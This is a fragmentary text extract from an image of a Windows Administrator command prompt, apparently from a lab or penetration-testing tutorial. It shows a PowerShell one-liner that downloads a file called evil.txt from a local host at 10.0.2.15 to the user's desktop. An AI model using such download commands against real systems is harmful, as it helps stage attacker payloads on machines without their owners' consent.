 _vulnerable...
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
Make
Vulnerab...
C:\Users\IEUser>PowerShell -c (new-object System.Net.WebClient).DownloadFile
('http://10.0.2.15/evil.txt','C:\Users\ieuser\Desktop\evil.txt')
C:\Users\IEUser>
evil.txt